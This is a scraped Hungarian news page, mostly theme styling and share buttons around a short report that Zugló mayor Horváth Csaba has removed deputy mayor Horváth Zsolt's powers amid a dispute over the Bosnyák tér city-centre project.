<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>
<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fjovotv.hu%2F2022%2F10%2F28%2Fhorvath-csaba-felmentette-zuglo-alpolgarmesteret-bizalomvesztes-miatt%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Horv%C3%A1th+Csaba+felmentette+Zugl%C3%B3+alpolg%C3%A1rmester%C3%A9t+bizalomveszt%C3%A9s+miatt&url=https%3A%2F%2Fjovotv.hu%2F2022%2F10%2F28%2Fhorvath-csaba-felmentette-zuglo-alpolgarmesteret-bizalomvesztes-miatt%2F&via=J%C3%B6v%C5%91+TV" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://jovotv.hu/2022/10/28/horvath-csaba-felmentette-zuglo-alpolgarmesteret-bizalomvesztes-miatt/&amp;media=https://jovotv.hu/wp-content/uploads/2022/10/rendkivuli-8.png&description=Horv%C3%A1th+Csaba+felmentette+Zugl%C3%B3+alpolg%C3%A1rmester%C3%A9t+bizalomveszt%C3%A9s+miatt" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Horv%C3%A1th+Csaba+felmentette+Zugl%C3%B3+alpolg%C3%A1rmester%C3%A9t+bizalomveszt%C3%A9s+miatt %0A%0A https://jovotv.hu/2022/10/28/horvath-csaba-felmentette-zuglo-alpolgarmesteret-bizalomvesztes-miatt/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
<div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div>
<div class="td-post-content tagdiv-type">
<!-- image --><div class="td-post-featured-image"><a href="https://jovotv.hu/wp-content/uploads/2022/10/rendkivuli-8.png" data-caption=""><img width="696" height="392" class="entry-thumb td-modal-image" src="https://jovotv.hu/wp-content/uploads/2022/10/rendkivuli-8-696x392.png" srcset="https://jovotv.hu/wp-content/uploads/2022/10/rendkivuli-8-696x392.png 696w, https://jovotv.hu/wp-content/uploads/2022/10/rendkivuli-8-300x169.png 300w, https://jovotv.hu/wp-content/uploads/2022/10/rendkivuli-8-1024x576.png 1024w, https://jovotv.hu/wp-content/uploads/2022/10/rendkivuli-8-768x432.png 768w, https://jovotv.hu/wp-content/uploads/2022/10/rendkivuli-8-1536x864.png 1536w, https://jovotv.hu/wp-content/uploads/2022/10/rendkivuli-8-150x84.png 150w, https://jovotv.hu/wp-content/uploads/2022/10/rendkivuli-8-1068x601.png 1068w, https://jovotv.hu/wp-content/uploads/2022/10/rendkivuli-8-747x420.png 747w, https://jovotv.hu/wp-content/uploads/2022/10/rendkivuli-8.png 1920w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="rendkivuli-8"/></a></div>
<!-- content -->
<p><strong>Bizalomvesztés miatt Horváth Zsolt a továbbiakban nem láthatja el alpolgármesteri feladatait &#8211; közölte közleményében a Jövő TV-vel Horváth Csaba, Zugló polgármestere. Az alpolgármester hatásköreit elvonja, azokat átmenetileg a polgármester látja el.</strong></p>
<p>Néhány napja mi is beszámoltunk arról, hogy Horváth Csaba, Zugló polgármestere közleményében azt írta, hogy még egy héttel ezelőtt is a támogatásáról biztosította Zugló lakosait és a kerület vezetését a Bosnyák térre tervezett új Városközpont megépítését előkészítő munkában a DK-s alpolgármester, Horváth Zsolt, aki hirtelen 180 fokos fordulatot vett. A DK politikusának pálfordulását meglepőnek tartja, ráadásul az általa korábban még támogatott projektet hirtelen luxusberuházásnak tartja.</p>
<p>Megjegyezte azt is, hogy amennyiben a DK nem támogatja, hogy folytatódjon az előkészítő munka, a fővárossal közös koncepció kidolgozása, akkor szerinte már idén 400 millió forint közvetlen kárt okoznak a zuglóiaknak.</p>
<p>Ez a konfliktus csúcsosodhatott most ki a felmentésben.</p>
<!-- A generated by theme --> 
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline tdi_37 td_block_template_1 ">
<style>.tdi_37.td-a-rec{text-align:center}.tdi_37.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_37 .td-element-style{z-index:-1}.tdi_37.td-a-rec-img{text-align:left}.tdi_37.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_37.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
var placeAdEl = document.getElementById("td-ad-placeholder");
if ( null !== placeAdEl && td_screen_width >= 1140 ) {
/* large monitors */
var adEl = document.createElement("ins");
placeAdEl.replaceWith(adEl);	
adEl.setAttribute("class", "adsbygoogle");
adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
